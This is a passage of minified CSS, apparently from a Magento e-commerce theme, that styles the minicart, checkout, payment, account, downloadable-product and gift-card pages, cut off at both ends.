0;text-align:center;font-size:inherit;font-weight:400}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions>.secondary{text-align:center;margin:0 0 15px}.block-minicart .block-content>.actions>.secondary .action.viewcart{display:block;width:100%;padding:10px 15px;text-transform:uppercase;font-size:15px;border:1px solid #ccc;border-radius:3px}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:33px;color:#08c;content:'\e8ba';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#08c}.minicart-wrapper .action.showcart:active:before{color:#08c}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:33px;color:#08c;content:'\e8ba';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#08c}.minicart-wrapper .action.showcart.active:active:before{color:#08c}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:7px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{left:10px;top:-21px}.minicart-wrapper .block-minicart:after{left:9px;top:-23px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:15px 1em;width:300px;color:#222529;top:100%;margin-top:13px;right:0;box-shadow:0 5px 8px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart::after{display:none}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{width:40px;height:40px;top:0;right:0;position:absolute;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#777;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap;display:flex;align-items:center;position:relative}.minicart-wrapper .action.showcart.active{display:flex;align-items:center}.minicart-wrapper .action.showcart.active .minicart-icon::after{content:"";border-width:1px 1px 0 0;border-color:#f4f4f4;border-style:solid;background:#fff;width:14px;height:14px;position:absolute;top:calc(100%);left:50%;margin-top:8px;margin-left:-7px;transform:rotate(-45deg);z-index:1004;animation:arrowFadeInDown .2s ease-out}.minicart-wrapper .action.showcart .minicart-icon{font-size:26px;position:relative}.minicart-wrapper .action.showcart .minicart-icon::before{margin:0}.minicart-wrapper .action.showcart .counter.qty{position:absolute;right:18px;top:-5px;font-size:10px;font-weight:600;text-align:center;width:16px;height:16px;line-height:16px;border-radius:8px;overflow:hidden;color:#fff;background-color:#ff5b5b;padding:0}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{color:#08c;line-height:40px;margin:0;display:none}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before,.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart.active:hover:before{color:#08c}.minicart-wrapper .action.showcart::after{content:"\e81c";font-family:'porto-icons';font-size:17px;margin-left:15px;display:block}.minicart-wrapper .minicart-widgets{padding:0 10px 0}.cart-design-2 .action.showcart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:1;margin:6px 3px 0;font-size:32px}.cart-design-2 .action.showcart .minicart-icon::before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}.minicart-items-wrapper{overflow-x:auto}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:.25em}.minicart-items .product-item-details{text-align:left}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:.25em 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:.5em}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left;min-width:0}.minicart-items .product .toggle{border:0;padding:0 2em .25em 0}.minicart-items .product .toggle:after{position:static;margin:0 0 0 .25em;color:#8f8f8f}.minicart-items .product .product.options>.toggle:after{font-family:'porto-icons'}.minicart-items .product .product.options>.toggle:after{content:'\e81c'}.minicart-items .product .product.options.active>.toggle:after{content:'\e81b'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{width:40px;text-align:center;margin-right:.5em;border-radius:3px}.minicart-items .update-cart-item{vertical-align:top;font-size:1.1rem}.minicart-items .subtitle{display:none}.checkout-container{margin:1.5rem 0 1em}.checkout-success{padding:30px 0}.cart-empty i.cart-empty{font-size:100px;color:#d3d3d4}.cart-empty .btn-go-shop{min-width:200px;padding:16px 0;font-size:15px;letter-spacing:-.015em;text-align:center;color:#fff;background-color:#222529;border:none;line-height:1.5;font-weight:700;text-transform:uppercase;display:inline-block}.opc-wrapper{margin:0 0 1em}.opc-wrapper .step-title{text-transform:uppercase;font-weight:600;color:#222529;border-bottom:1px solid #e7e7e7}.opc-wrapper .step-content{margin:0 0 2em}.checkout-index-index .logo{margin-left:0}.opc-estimated-wrapper{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:1rem;float:left;font-weight:600}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 .25em}.opc-estimated-wrapper .estimated-block .estimated-price{color:#08c}.opc-estimated-wrapper .minicart-wrapper{float:right}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:auto}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:none;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:none;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty{right:9px;top:3px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart::before{content:'\e8ba';font-family:'porto-icons';font-size:27px;display:inline-block;color:#222529;width:40px;height:40px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart::after{margin:0}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{color:#777}.opc-progress-bar{display:none}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:3px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#777}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\f853';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#777}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#777}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #ddd;border-radius:1px;font-size:1em;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#ddd}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:1em;margin-top:.5em}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:1em;line-height:30px;margin:0 0 1em;padding:1em 6.5em 1em 1em;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\f82b';font-family:'porto-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 1em}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:.25em}.opc-wrapper .action-select-shipping-item{float:right;margin:1em 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:1em 0}.methods-shipping .actions-toolbar .action.primary{margin:1em 0 0}.table-checkout-shipping-method thead th{display:none;font-weight:600}.table-checkout-shipping-method tbody td{border-top:1px solid #e7e7e7;padding-bottom:1em;padding-top:1em}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:.5em;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#08c;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:1.5em}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #e7e7e7;margin:0 0 1em;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:.5em;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#08c}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#08c}.opc-block-shipping-information .shipping-information-title .action-edit:before{display:block}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 1em}.opc-block-summary{background:#fff;padding:22px 1.5em;border:2px solid #e7e7e7;border-radius:0;margin-bottom:30px}.opc-block-summary>.title{text-transform:uppercase;font-weight:600;color:#222529;display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #e7e7e7;padding:.5em 2em .5em 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:.5em}.opc-block-summary .items-in-cart>.title strong{font-size:1rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e81b'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding:5px 0}.opc-block-summary .product-item .product .product-image-container{background:none;padding-right:10px}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 .5em;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:.25em;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px 18px}.authentication-dropdown button.action-close{width:40px;height:40px;margin:0}.authentication-dropdown .modal-header{min-height:0;padding:0;border:0}.authentication-dropdown .modal-content{box-shadow:none;-webkit-box-shadow:none;position:static;background:none;border:0;border-radius:0}.authentication-wrapper{float:right;margin-top:-70px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.authentication-wrapper button.action-auth-toggle{border:0;color:#08c;padding:0;background:none}.block-authentication .block-title{font-size:2em;border-bottom:0;margin-bottom:1.25em}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:.5em}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:2em;padding-top:2em;position:relative}.block-authentication .block[class]+.block::before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border-radius:50%;border:1px solid #c1c1c1;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method-title{border-top:1px solid #e7e7e7;padding:1em 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:.25em;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:.25em}.checkout-payment-method .payment-method-content{display:none;padding:0 0 1em 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 1em}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 .5em}.checkout-payment-method .payment-method-billing-address{margin:0 0 1em}.checkout-payment-method .payment-method-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.payment-method-billing-address{margin-top:1em}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:1em 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e81b'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #e7e7e7;padding:1em 0}.checkout-payment-method .payment-option-title .action-toggle{color:#08c;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#08c;content:'\e81c';font-family:'porto-icons';margin:0 0 0 .5em;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#777}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#08c}.checkout-payment-method .payment-option-title .action-toggle>span{display:inline-block;vertical-align:middle}.checkout-payment-method .payment-option-content{padding:0 0 1em 22px}.checkout-payment-method .payment-option-inner{margin:0 0 1em}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 .25em 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-payment-method .credit-card-types .item._inactive{opacity:0.4;filter:alpha(opacity=40)}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease;filter:grayscale(100%);filter:gray}.checkout-payment-method .ccard .fields>.year{padding-left:.25em}.checkout-payment-method .ccard .fields .select{padding-left:.25em;padding-right:.25em}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:1em}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:1em}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1em}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:1.5em}.checkout-agreements-items .checkout-agreements-item{margin-bottom:1em}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .page-title-wrapper{display:none}.contact-index-index .fieldset>.legend,.contact-index-index .contact-info .contacts-title{color:#777;font-size:20px;margin-bottom:20px;font-weight:300;letter-spacing:0;text-transform:none}.contact-index-index .page-main .contact-info [class^="porto-icon-"],.contact-index-index .page-main .contact-info [class*=" porto-icon-"]{float:left;width:43px;height:43px;background-color:#08c;color:#fff;line-height:43px;text-align:center;font-size:16px;border-radius:6px;margin-bottom:15px}.contact-index-index .page-main .contact-info p{margin-left:55px;margin-bottom:0;font-size:14px;line-height:21px}.login-container{padding-top:2.5rem}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .actions-toolbar>.primary{margin-bottom:1.5rem}.login-container .block .actions-toolbar>.primary,.login-container .block .actions-toolbar>.secondary{display:block;float:none;text-align:left}.login-container .block .actions-toolbar>.primary .action,.login-container .block .actions-toolbar>.secondary .action{width:100%;text-align:center;margin:0;float:none;height:auto}.login-container .fieldset:after{margin:.5em 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1em}.login-container .fieldset:after{margin-top:25px;font-size:.925em}.login-container,.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{display:block}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{padding-bottom:35px}.fieldset>.legend{padding:0;border:0;color:#08c;text-transform:uppercase;margin:0 0 20px;font-size:16px;font-weight:400}.fieldset>.field .label{font-size:1em;font-weight:500}.fieldset>.field .action{color:#222529;font-weight:500}.fieldset>.field input.input-text{line-height:32px}.fieldset.create>.legend{text-transform:none;font-weight:600}.box .box-title{padding:10px 15px;border:1px solid #ddd;background-color:#f5f5f5;position:relative}.box .box-content{padding:20px 15px;font-size:13px;border:1px solid #ddd;border-top:0;background-color:#fbfbfb;min-height:135px}.box .box-actions{margin:0;border:1px solid #ddd;border-top:0;background-color:#f5f5f5;padding:10px 15px}.block-order-details-view{margin:0 -10px}.block-order-details-view .block-title{padding:0 10px}.block-order-details-view .box{padding:0 10px}.block-order-details-view .box .box-content{min-height:155px;border-radius:0 0 5px 5px}.block-dashboard-addresses address{margin-bottom:0}.customer-account-index .block .block-title{color:#313131}.customer-account-index .block .block-title strong{font-weight:600}.customer-account-index .box .box-title{color:#313131;font-weight:600;text-transform:uppercase}.block-addresses-list .items.addresses>.item{margin-bottom:1em}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:.25em}.form-address-edit #region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-create-account .fieldset-fullname .fields .field{float:none}.form.forget .actions-toolbar{clear:both;padding:0;width:100%}.form.forget .actions-toolbar>.primary{margin-bottom:1.5rem}.form.forget .actions-toolbar>.primary,.form.forget .actions-toolbar>.secondary{display:block;float:none;text-align:left}.form.forget .actions-toolbar>.primary .action,.form.forget .actions-toolbar>.secondary .action{width:100%;text-align:center;margin:0;float:none;height:auto;font-size:1rem;background:#222529;border:none;padding-bottom:1rem;padding-top:1rem}.form.create.account,.form.password.forget{padding:2.5rem 0 0}.account .page-title-wrapper .page-title{display:inline-block}.account .column.main{margin-bottom:1.5em}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:2em}.account .table-wrapper{margin-bottom:1em}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^="sales-guest-"] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:.5em}.block .title strong{font-size:18px;color:#313131;padding:10px 0;margin:0;line-height:1}.block p:last-child{margin:0}.control.captcha-image{margin-top:.5em}.control.captcha-image .captcha-img{vertical-align:middle}.block-balance .price{font-size:3.2rem;line-height:32px;display:inline-block;margin-top:-0.5em}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'porto-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:1.25em}.page-product-downloadable .product-options-bottom .field.qty{display:none}.page-product-downloadable .product-options-wrapper{border-bottom:0}.samples-item-title{font-size:1em;font-weight:400;margin:0 0 10px;text-transform:uppercase;border-bottom:1px solid #e7e7e7;padding-bottom:5px}.samples-item{margin:0 0 .5em}.field.downloads{margin-bottom:.5em}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:" + ";display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:" (" attr(data-label) ": "}.field.downloads .price-excluding-tax:after{content:")"}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{box-sizing:border-box;border-bottom:1px solid #ebebeb;padding-bottom:.5em;margin-bottom:.5em;width:100%;position:relative;z-index:1;padding-left:25px}.field.downloads .field.choice input{position:absolute;left:0;top:2px}.field.downloads .field.downloads-all{padding-left:0;border-bottom:0}.field.downloads .label{font-size:1em}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#08c;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#08c;text-decoration:none}.field.downloads-all .label:hover{color:#08c;text-decoration:underline}.field.downloads-all .label:active{color:#08c;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{text-align:left;margin-bottom:0;clear:both;border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:1em !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span{display:block;margin-bottom:.25em}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price{font-size:22px;line-height:22px;font-weight:600}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{clear:none;border:0;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-top:1em;margin-bottom:1em}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{float:right;width:auto;display:block;white-space:nowrap;border:0}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:1.5em}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 1em}.opc-wrapper .giftcard-account-info{margin:0 0 1em}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 .5em}.gift-message .field .label{color:#666;font-weight:400}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-options{margin:1em 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 1em}.gift-options-content .fieldset{margin:0 0 1em}.gift-summary{position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 1em;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#777}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#08c}.gift-summary .action-delete:before{content:'\f81a'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary 